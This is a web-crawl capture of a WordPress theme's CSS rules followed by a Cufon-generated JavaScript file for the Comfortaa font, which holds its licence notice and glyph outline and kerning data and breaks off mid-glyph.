td#next { text-align: right; }

/* Image rounded corners */
.rounded-all { -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; display: block; }
.rounded-top { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; display: block; }
.rounded-bottom { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }
.rounded-left { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; display: block; }
.rounded-right { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }

/* Lightbox image hover icons */
span.rounded-all, span.rounded-top, span.rounded-bottom, span.rounded-left, span.rounded-right { z-index: 3; }
img { z-index: 2; }
.lightbox-image,
.lightbox-video { position: absolute; z-index: 1; }
a[rel^="lightbox"] { display: block; }

/* IE7 clear fix */
.ie7 .clearfix { clear: both; }

/* Prevent Cufon font flickering in IE */
.cufon-loading { visibility: hidden !important; }


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d"